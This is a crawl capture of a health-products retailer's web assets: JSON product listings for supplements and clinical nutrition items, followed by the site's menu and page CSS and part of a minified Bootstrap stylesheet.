

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/postedangular/recentlyview.html
body_size: -3425
content:
[{"Id":56325,"PID":56325,"Name":"BSN Syntha-6 Edge Dietary Supplement","ShortDescription":"It is a synthesis of premium proteins, designed to give muscles the protein they need to support recovery without the excess carbs and fat the user may not want.","ListPrice":0,"OurPrice":86.800003051757813,"MName":null,"ProductUrl":"/p-bsn-syntha-6-edge-dietary-supplement.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/1/t/1092019592bsn-syntha-6-edge-dietary-supplement-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/1/t/1092019592bsn-syntha-6-edge-dietary-supplement-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/1/t/1092019592bsn-syntha-6-edge-dietary-supplement-T.png","DiscountPrice":0}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/postedangular/productextra.html
body_size: -2596
content:
{"Product_Accessories":[{"Id":7102,"PID":7102,"Name":"Abbott Nepro with Carb Steady Therapeutic Nutrition for People on Dialysis","ShortDescription":"It is specifically designed to help meet the nutritional needs of patients on dialysis (Stage five chronic kidney disease).","ListPrice":0,"OurPrice":23.149999618530273,"MName":null,"ProductUrl":"/p-abbott-nepro-with-carb-steady-therapeutic-nutrition-for-people-on-dialysis.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/6/3/63176-1690950694943-T.jpeg","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/6/3/63176-1690950694943-T.jpeg","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/6/3/63176-1690950694943-T.jpeg","DiscountPrice":0},{"Id":88454,"PID":88454,"Name":"Hi-Tech Pharmaceuticals Diablos Eca Fire Caps Weight Loss/Energy Dietary Supplement","ShortDescription":"Hi-Tech Pharmaceuticals Diablos Eca Fire Caps Weight Loss/Energy Dietary Supplement boasts a 50-milligram Thermo-Z Ephedra Extract which makes this one of the best weight loss products on the market. ECA FIRE CAPS targets weight loss, energy, cortisol reduction, mental focus, and cell oxidation. It is designed to incinerate fat by boosting your metabolism, heighten energy levels, improve mental focus, reduce cortisol levels and provide antioxidants for cell rejuvenation.","ListPrice":0,"OurPrice":399.5,"MName":null,"ProductUrl":"/p-hi-tech-pharmaceutical-diablos-eca-fire-caps-weight-lossenergy-dietary-supplement.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/6/4/652021454888454-T.jpg","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/6/4/652021454888454-T.jpg","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/6/4/652021454888454-T.jpg","DiscountPrice":0},{"Id":32722,"PID":32722,"Name":"Hormel Thick And Easy Thickened Apple Juice With Honey Consistency","ShortDescription":"It is the product quality that is expected from the industry leader in foods for patients and residents with dysphagia.","ListPrice":0,"OurPrice":25.459999084472656,"MName":null,"ProductUrl":"/p-hormel-diamond-crystal-thick-easy-thickened-apple-juice-with-honey-consistency.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/1/l/16620165910hormel-thick-and-easy-thickened-apple-juice-with-honey-consistency-pi-l-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/1/l/16620165910hormel-thick-and-easy-thickened-apple-juice-with-honey-consistency-pi-l-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/1/l/16620165910hormel-thick-and-easy-thickened-apple-juice-with-honey-consistency-pi-l-T.png","DiscountPrice":0},{"Id":31948,"PID":31948,"Name":"Kent Thick-It AquaCareH20 Thickened Water","ShortDescription":"It is specifically designed to provide proper nutrition and hydration for people with swallowing disorders.","ListPrice":0,"OurPrice":3.0899999141693115,"MName":null,"ProductUrl":"/p-kent-thick-it-aquacareh20-thickened-water.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/l/2352015350kent-thick-it-aquacareh20-thickened-water-beverage-l-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/l/2352015350kent-thick-it-aquacareh20-thickened-water-beverage-l-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/l/2352015350kent-thick-it-aquacareh20-thickened-water-beverage-l-T.png","DiscountPrice":0}],"ProductArticle":[],"VideoGallery":[],"SizeChart":[]}

--- FILE ---
content_type: text/css
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Styles/ddmenu.css
body_size: -938
content:
/* main menu
----------------------------*/
#ddmenu {
    display: block;
    font-family: "Poppins", sans-serif; /* Updated font family */
    text-align: center; /* Specify the alignment of the whole UL if UL is not width:100%; */
    letter-spacing: normal;
    background: #ffffff;
    border-top: 2px solid #4F8324;
}

    #ddmenu ul {
        margin: 0 auto;
        padding: 0;
        text-align: center; /* Alignment of each top-level menu item within the UL */
        width: 100%;
        font-size: 0;
        display: inline-block;
        list-style: none;
        position: relative;
        
        max-width: 1400px;
        border: 1px solid rgba(255, 255, 255, 0.2);
        border-radius: 4px;
    }

    #ddmenu li {
        margin: 0;
        padding: 0;
        font-size: 16px; /* Set font size for all categories */
        display: inline-block;
        position: relative;
        color: #3e454c;
        line-height: 36px; /* This determines the height of the menu */
        vertical-align: middle;
        transition: background-color 0.2s;
        outline: none;
        -moz-user-select: none;
        -webkit-user-select: none;
        -ms-user-select: none;
        text-decoration: none;
		border-bottom: 4px solid transparent;
    }

    #ddmenu .inner-heading {
        line-height: 1.1;
        margin-bottom: 10px;
        font-size: 16px; /* Updated font size */
        color: #bf1f2e;
        padding-bottom: 0;
    }

    #ddmenu #ddmenu_ul .inner-heading a {
        line-height: 1.1;
        margin-bottom: 6px;
        font-size: 16px; /* Updated font size */
        color: #4F8324;
        padding-bottom: 0;
        font-weight: 600;
    }

    #ddmenu .full-width {
        position: static;
    }

    #ddmenu .over {
        border-bottom: 4px solid #4F8324;
    }

    #ddmenu .top-heading {
        margin: 0 16px;
        color: inherit;
        text-decoration: none;
        display: inline-block;
        outline: 0;
        cursor: pointer;
    }

    /* Links of top-heading */
    #ddmenu a, #ddmenu a:link, #ddmenu a:hover {
        color: inherit;
    }

        #ddmenu a:hover {
            text-decoration: none;
        }

        #ddmenu a:focus {
            outline: 1px dotted #09F;
        }

    /* Caret (arrow icon) */
    #ddmenu .caret {
        color: inherit;
        left: -12px;
        width: 0;
        height: 0;
        overflow: hidden; /* for IE6 */
        vertical-align: middle;
        margin-bottom: 2px;
        border-top: 4px solid; /* caret size is 4px now */
        border-right: 4px solid transparent;
        border-left: 4px solid transparent;
        display: inline-block;
        position: relative;
    }

    /* Sub-menu layout
----------------------------*/

    #ddmenu .dropdown {
        width: auto;
        left: 0px;
        color: #000;
        padding: 0;
        margin: 0;
        display: none;
        position: absolute;
        overflow: hidden;
        top: 100%;
        border: 1px solid rgba(255, 255, 255, 0.35);
        border-top: none;
        border-radius: 2px;
        background-color: rgba(0, 0, 0, 0.2);
        background-color: #fff; /* fallback for old IE */
    }

    #ddmenu .full-width .dropdown {
        width: calc(100vw - 100px); /* Full width minus 2px for 1px padding on each side */
        left: 50%;
        transform: translateX(-50%);
        padding-left: 16px; /* 1px padding on the left */
        padding-right: 16px; /* 1px padding on the right */
        max-height: calc(100vh - 200px); /* Limits height to leave some space at the bottom */
        overflow-y: auto; 
        overflow-x: auto;
        border-radius: 4px;
        box-shadow: 3px 3px 6px #8888888c;
    }

    #ddmenu .offset300 {
        left: -300px;
        right: auto;
    }

    #ddmenu .right-aligned {
        left: auto;
        right: 0px;
    }

    #ddmenu .over .dropdown {
        display: block;
    }

    #ddmenu .dd-inner {
        text-align: left;
        padding-top: 16px;
        margin: 0px;
        background-color: #FFF;
        white-space: nowrap;
        font-size: 16px;
        text-decoration: none;
    }

    #ddmenu ul ul {
        margin: 0;
        padding: 0;
        text-align: left;
        width: auto;
        background: none;
        border: none;
        display: block;
        position: static;
        z-index: 0;
        border-radius: 0;
    }

        #ddmenu ul ul li {
            font-size: 16px; /* Updated font size */
            padding: 6px 0; /* It determines the line height */
            color: inherit;
            line-height: 1;
            margin: 0;
            display: block;
            position: static;
            background: none;
            border: none;
            transition: none;
            border-radius: 0;
            text-decoration: none;
        }

    /* Links in sub-menu
----------------------------*/

    #ddmenu .dropdown a {
        color: #000;
        line-height: 1;
        text-decoration: none;
        transition: color 0.4s;
    }

        #ddmenu .dropdown a:hover, #ddmenu .dropdown a:focus {
            text-decoration: none;
            color: #3e454c;
        }

    /* Blocks within the sub-menu
-----------------------------*/
    #ddmenu .column {
        text-align: left;
        vertical-align: top; /* or middle */
        display: inline-block;
        white-space: normal;
        width: auto;
        min-width: 200px;
        padding-left: 0px;
        padding-right: 32px;
        padding-bottom: 16px;
        /* Removed the border-right property */
    }

    #ddmenu .dd-inner ul:last-child {
        border-right: none;
    }

    #ddmenu h3 {
        font-weight: 500;
        line-height: 1.1;
        margin-top: 12px;
        margin-bottom: 8px;
        font-size: 24px;
        font-family: "Poppins", sans-serif; /* Updated font family */
    }

    #ddmenu div.column h3 {
        text-transform: uppercase;
    }

/* Useful when http://www.menucool.com/ddmenu/one-menu-for-all-pages */
#ddmenuLink {
    display: none;
}

/* ######## Add additional styles for mobile-friendly responsive menu ######## */

#ddmenu .menu-icon {
    display: none; /* Hide menu icon initially */
}








/* Styles for mobile */
@media only screen and (max-width: 576px) {
    #ddmenu .column.mayHide {
        display: none;
    }

    /* Override the original settings */
    #ddmenu ul {
        width: 100%;
        display: none;
        border-radius: 0;
    }

    #ddmenu li {
        position: relative;
        display: block;
        font-size: 20px;
        text-align: left;
        border-bottom: 1px solid rgba(0, 0, 0, 0.2);
        border-radius: 0;
        text-decoration: none;
    }

    #ddmenu .full-width {
        position: relative;
    }

    #ddmenu .dropdown {
        position: relative;
        top: auto;
        border: none;
        border-radius: 0;
        box-shadow: none;
        background-color: #FFF;
    }

    #ddmenu .offset300 {
        left: 0;
    }

    #ddmenu .full-width .dropdown {
        width: auto;
    }

    #ddmenu .dd-inner {
        margin: 0;
        background: none;
        text-align: left;
    }

    /* Turn each column to list vertically instead of horizontally */
    #ddmenu .column {
        width: auto;
        padding: 0;
        padding-bottom: 24px;
        border: none;
        display: block;
    }

    /* Move the arrow icon to the right */
    #ddmenu .caret {
        position: absolute;
        left: auto;
        right: 14px;
        top: 20px;
        border-width: 5px;
    }

    /* All the following are for the .menu-icon (pure CSS) */
    #ddmenu .menu-icon {
        font-size: 32px; /* Icon size */
        display: block;
        position: relative;
        width: 40px;
        height: 36px;
        text-align: center;
        cursor: pointer;
        background-color: #eee;
        border-radius: 3px;
        margin-bottom: 6px;
        margin-left: auto;
        margin-right: 11px;
    }

        #ddmenu .menu-icon::before {
            content: "";
            position: absolute;
            top: 0.25em;
            left: 4px;
            width: 1em;
            height: 0.125em;
            border-top: 0.375em double #333;
            border-bottom: 0.125em solid #333;
            box-sizing: content-box;
        }

    #ddmenu .menu-icon-active {
        background-color: #333;
    }

        #ddmenu .menu-icon-active::before {
            border-color: #eee;
        }

    /* Ensures the image does not exceed 248x248 pixels */
    #ddmenu .column.image-column #article-img {
        max-width: 248px;
        max-height: 248px;
        width: auto;
        height: auto;
        display: block;
        margin: 0 auto; /* Centers the image horizontally */
    }

    /* Styles the helpful articles text below the image */
    #ddmenu .column.image-column #helpful-articles {
        margin-top: 10px !important;
        font-size: 16px;
        color: #333; /* Adjust color as needed */
        text-align: left;
    }

    #ddmenu .column.image-column #helpful-articles-title {
        font-weight: 600;
        font-size: 16px !important;
        margin-bottom: 8px;
        margin-top: 8px !important;
    }

    #ddmenu .column.image-column #helpful-articles ul {
        list-style: none;
        padding: 0;
    }

        #ddmenu .column.image-column #helpful-articles ul li {
            margin-bottom: 6px;
        }

            #ddmenu .column.image-column #helpful-articles ul li a {
                color: #4F8324; /* Adjust color as needed */
                text-decoration: none;
            }

                #ddmenu .column.image-column #helpful-articles ul li a:hover {
                    text-decoration: underline;
                }
}


--- FILE ---
content_type: text/css
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Styles/custompage.css?v=2.2
body_size: -812
content:

/*About Us*/
.heading-2{
    font-size:24px;
}
.para {
    font-size: 16px;
    margin: 8px 0px 8px 0px;
}
.linker {
    color: #0072b1;
    text-decoration: none;
    
}
    .linker:hover {
        color: #0072b1;
        text-decoration: none;
    }
    .linker:visited {
        color: #0072b1;
        text-decoration: none;
    }
/*.story-bx {
    padding: 40px 0;
}*/

.story-bx-img{
    width: 100%;
}

.story-bx-img img{
    width: 100%;
}

/*.vision-bx {
    padding: 40px 0;
}*/

.vision-bx .vision-crd ul {
    list-style: none;
    border-radius: 16px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
}
.vision-bx .vision-crd ul li {
    display: grid;
    text-align: center;
    padding: 12px;
    font-weight: 400;
    border-bottom: 1px solid #d3d3d3;
}
.vision-para h2 {
    margin-bottom: 1.25vw;
}

.vision-bx .vision-crd :last-child {
    border: none;
}
.vision-bx .vision-crd ul li span {
    font-size: 24px;
    font-weight: 600;
    margin-top: 5px;
    display: block;
    line-height: 25px;
    text-align:center;
}

.review-section ul .fa {
    font-size: 16px;
    color: #feb057;
}

.Our-mission-bx {
    background-color: #EBF1F5;
    height: 270px;
    padding: 40px 0;
}

.Our-mission-bx-video {
    margin-top: -110px;
}

.video-bx {
    width: 100%;
}

.video-height {
    height: 290px;
    width: 45%
}
.core-img {
    width: 245px;
    height: 245px;
}
/*.our-community-bx{
    padding:40px 0;
}*/
.g-day-bg {
    background-color: #e8e8e8;
    padding: 40px 0;
}

/*.giving-day-bx {
    text-align: center;
}*/

.stats {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    margin-bottom: 40px;
}

.stat {
    margin: 10px 5px;
    min-width: 165px;
    text-align:center;
}

.image-container {
    text-align: center;
    margin-top: -100px;
}

.image-container img {
    max-width: 45%;
    height: auto;
    border-radius: 10px;
}

/*.scholar-bx {
    padding: 40px 0;
}*/
.scholar-bx-img img{
    width:100%;
}

.lrn-btn {
    width: 143px;
    height: 46px;
    border-radius: 5px;
    background-color: #025685;
    border: none;
    color: #ffff;
}

/*.profile-section{
    padding:40px 0;
}*/

.profile-section h2{
    font-size:32px;
}


.profile-card {
    margin-bottom: 20px;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    text-align: center;
}

.profile-card img {
    width: 100%;
    height: auto;
    display: block;
}

.profile-info {
    margin-top: 10px;
    text-align: center;
}

.profile-card-title {
    font-size: 18px;
    font-weight: bold;
    margin: 5px 0;
}
.our-community-bx h2{
    text-align:center;
}
.giving-day-bx h2{
    text-align:center;
}

@media screen and (max-width: 992px) {
    .story-bx-img {
        text-align: center;
    }
    .story-bx-img img {
        width: 50%;
    }
    .video-height {
        height: 255px;
        width: 65%;
    }
    .Our-mission-bx-video {
        margin-top: -105px;
    }
  /*  .core-img{
        max-width:80%;
    }*/
    .txt-cen {
        text-align: center;
    }
}
@media screen and (max-width: 768px){
    .video-height {
        height: 255px;
        width: 70%;
    }

    .Our-mission-bx-video {
        margin-top: -70px;
    }
    .story-bx-img{
        text-align:center;
    }
    
    .scholar-bx-img{
        text-align:center;
    }
    .scholar-bx-img img {
        text-align: center;
       /* width:50%;*/
    }
   
 
}

@media only screen and (min-width: 576px) and (max-width: 992px) {

    .stat {
        flex: 1;
        margin: 10px 5px;
        min-width: 150px;
    }

}

@media screen and (max-width: 576px) {
    .Our-mission-bx {
        padding: 30px 0;
    }
/*    .our-community-bx {
        padding: 30px 0;
    }*/
    .Our-mission-bx {
        height: 300px;
    }
    .Our-mission-bx-video {
        margin-top: -75px;
    }

    .video-height {
        height: 190px;
        width: 70%;
    }
    .image-container img {
        max-width: 60%;
    }

    .stat {
        min-width: 150px;
    }
    .scholar-bx-img img {
        text-align: center;
        width: 60%;
    }
    .webinar-bx-mb {
        flex-direction: column-reverse;
    }
  
    }

@media screen and (max-width: 476px) {
    .story-bx-img img {
        width: 80%;
    }
    .g-day-image img {
        max-width: 90%;
    }

    .Our-mission-bx {
        height: 350px;
    }

    .Our-mission-bx-video {
        margin-top: -85px;
    }

    .video-height {
        height: 184px;
        width: 75%;
    }
/*    .core-img {
        max-width: 70%;
    }*/
}

@media screen and (max-width: 376px) {

    .Our-mission-bx {
        height: 386px;
    }
    .Our-mission-bx-video {
        margin-top: -85px;
    }
    .video-height {
        width: 85%;
    }
}

/*Medical Supply page */

.icon-bg {
    padding: 10px 0;
}

.category-card-cp {
    border: 1px solid #ccc;
    padding: 18px;
    text-align: center;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    background-color: #fff;
    transition: box-shadow 0.3s ease;
}

.category-card-cp img {
    max-height: 100px;
    object-fit: contain;
    margin-bottom: 20px;
}

.category-card-cp h3 {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    margin-bottom: 15px;
}

.category-links {
list-style-type: none;
padding-left: 0;
text-align: left;
flex-grow: 1;
}

.category-links li {
    margin-bottom: 5px;
}

.category-links a {
    text-decoration: none;
    color:#025685;
    transition: color 0.3s ease;
}

.category-links a:hover {
    text-decoration: underline;
    color: #025685;
}

.see-all-link {
    margin-top: auto;
    text-align: right;
}

.see-all-link a {
    text-decoration: none;
    color: #025685;
    font-weight: bold;
}

.see-all-link a:hover {
    color: #025685;
}

.see-all-categories {
    margin-top: 30px;
    text-align: center;
}

.see-all-categories a{
    background-color: #4f8324;
    border: none;
    color: #fff;
    padding: 10px 20px;
    text-align: center;
    font-size: 16px;
    border-radius: 5px;
    transition: background-color 0.3s ease;
}

.card-custom {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    transition: transform 0.2s;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height:100%;
}

.card-custom:hover {
    transform: translateY(-5px);
}

.card-body-custom {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.product-image {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
    margin-bottom: 15px;
    width: 200px;
}

.brand-name {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    margin-bottom: 10px;
}

.product-name {
    font-size: 16px;
    color: #555;
    margin-bottom: 8px;
}

.uom {
    font-size: 14px;
    color: #777;
    margin-bottom: 15px;
}

.view-details {
    display: inline-block;
    padding: 6px 10px;
    background-color: #4f8324;
    color: #fff;
    text-decoration: none;
    border-radius: 5px;
    transition: background-color 0.2s;
}

.view-details:visited{
   color: #fff;
}

.view-details:hover {
    color: #fff;
    background-color:#4f8324;
}

.section-heading {
    text-align: center;
    margin-bottom: 30px;
    font-size: 18px;
    font-weight: bold;
    color: #333;
}

.author-section {
    margin: 20px 0;
}

.author-image {
    width: 100%;
    height: auto;
    border-radius: 50%;
    object-fit: cover;
}

.author-info {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.author-info h3 {
    font-weight: bold;
    margin-bottom: 15px;
    font-size:18px;
}

.author-info .linkedin-icon {
    margin-right: 10px;
    vertical-align: middle;
}

.author-info p {
    margin-bottom: 10px;
    line-height: 1.6;
    color: #555;
    font-size:16px;
}

.custom-article-card {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    transition: transform 0.2s;
    border: none;
    border-radius: 8px;
    overflow: hidden;
    min-height: 100%;
}

.custom-article-card:hover {
    transform: translateY(-5px);
}

.custom-article-img {
    width: 100%;
    height: auto;
    border-bottom: 1px solid #ddd;
}

.custom-article-body {
    text-align: center;
    padding: 20px;
}

.custom-section-title{
    font-size:18px;
}

.accordion-button:focus {
    box-shadow: none;
}

.hp-testimonial-card {
    /*background-color: #f8f9fa;*/
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    padding: 20px;
    min-height:100%;
}

.hp-testimonial-image {
    height: 150px;
    background-size: cover;
    background-position: center;
    border-radius: 10px 10px 0 0;
}

.hp-testimonial-title {
    font-weight: bold;
    margin-top: 10px;
    margin-bottom: 10px;
}

.hp-testimonial-text {
    font-style: italic;
    margin-bottom: 10px;
}

.hp-testimonial-author {
    text-align: right;
    font-weight: bold;
    color: #6c757d;
}

.hp-testimonial-star {
    color: #ffc107;
}


.faq-section h3{
    font-size: 18px;
}



/*Coupon page*/
 
.promo-bar-section {

    background-color: #f6f6f6;

    border-radius: 8px;

}
 
.divider {

    width: 1px;

    background-color: #3e454c;

}

/* Horizontal Divider for Mobile */

.horizontal-divider {

    width: 80%;

    height: 1px;

    background-color: #d2d2d2;

    margin: 15px auto;

}
 
.category-card-box img {

    transition: transform 0.3s ease;

}
 
    .category-card-box img:hover {

        transform: scale(1.05);

    }
 
.category-card-box .btn {

    background-color: #4f8324;

    color: #fff;

    border-radius: 5px;

    padding: 8px 20px;

    font-size: 16px;

}
 
.category-item img {

    border-radius: 50%;

    object-fit: cover;

}
 
    .category-item img:hover {

        transform: scale(1.05);

        transition: transform 0.3s ease;

        cursor: pointer;

    }
 
.anchor-offset {

    scroll-margin-top: 145px; /* Adjusts scroll position to account for fixed headers */

}

/*Coupon page*/
 

--- FILE ---
content_type: text/css
request_url: https://www.healthproductsforyou.com/src/scss/desktop.min.css?v=2.4
body_size: 182985
content:
@charset "UTF-8";.border-r{border-right:1px solid #eee;}.w-auto{width:-webkit-fill-available !important;}.overlay{background-color:#edeeed;}.left-top50{left:50% !important;transform:translate(-50%,-50%);}.min-h-30vw{min-height:30vw;}.modal-dialog.max-w{max-width:fit-content;}.modal-width{width:80vw !important;}.float-right{float:right;}.bg-lightgry{background-color:#ddd;}.width-ft{width:fit-content;}.h-34{height:34px;}.f-16{font-size:1rem;}.text-green{color:#4f8324;}.font-20{font-size:1.25rem;}.font-30{font-weight:600;font-size:1.875rem;}.w-41{width:41vw !important;}.font-18{font-size:1.125rem;}.mt-10{margin-top:10px;}.pl-35{padding-left:2.188vw;}.mt-20{margin-top:20px;}.mt-30{margin-top:30px;}.mb-20{margin-bottom:20px !important;}.pt-20{padding-top:20px;}.pb-20{padding-bottom:20px;}.mb-15{margin-bottom:15px !important;}.group-stars .ind_cnt{font-size:.875rem !important;}.align-item-c{align-items:center;}.lightgray-border{border:1px solid #ced4da;}.font-24{font-size:1.5rem;}.dis-ruby{display:flex;line-height:1rem;}.T-50{top:50%;}.chek-error{width:58% !important;float:right !important;font-weight:600;}
/*!
 * Bootstrap v5.1.0 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:get-function(to-rgb)(#0d6efd);--bs-secondary-rgb:get-function(to-rgb)(#6c757d);--bs-success-rgb:get-function(to-rgb)(#198754);--bs-info-rgb:get-function(to-rgb)(#0dcaf0);--bs-warning-rgb:get-function(to-rgb)(#ffc107);--bs-danger-rgb:get-function(to-rgb)(#dc3545);--bs-light-rgb:get-function(to-rgb)(#f8f9fa);--bs-dark-rgb:get-function(to-rgb)(#212529);--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-rgb:33,37,41;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;}*,*::before,*::after{box-sizing:border-box;}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth;}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25;}hr:not([size]){height:1px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;}h1,.h1{font-size:calc(1.375rem + 1.5vw);}@media(min-width:1200px){h1,.h1{font-size:2.5rem;}}h2,.h2{font-size:calc(1.325rem + .9vw);}@media(min-width:1200px){h2,.h2{font-size:2rem;}}h3,.h3{font-size:calc(1.3rem + .6vw);}@media(min-width:1200px){h3,.h3{font-size:1.75rem;}}h4,.h4{font-size:calc(1.275rem + .3vw);}@media(min-width:1200px){h4,.h4{font-size:1.5rem;}}h5,.h5{font-size:1.25rem;}h6,.h6{font-size:1rem;}p{margin-top:0;margin-bottom:1rem;}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none;}address{margin-bottom:1rem;font-style:normal;line-height:inherit;}ol,ul{padding-left:2rem;}ol,ul,dl{margin-top:0;margin-bottom:1rem;}ol ol,ul ul,ol ul,ul ol{margin-bottom:0;}dt{font-weight:700;}dd{margin-bottom:.5rem;margin-left:0;}blockquote{margin:0 0 1rem;}b,strong{font-weight:bolder;}small,.small{font-size:.875em;}mark,.mark{padding:.2em;background-color:#fcf8e3;}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}a{color:#0d6efd;text-decoration:underline;}a:hover{color:#0a58ca;}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none;}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override;}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em;}pre code{font-size:inherit;color:inherit;word-break:normal;}code{font-size:.875em;color:#d63384;word-wrap:break-word;}a>code{color:inherit;}kbd{padding:.2rem 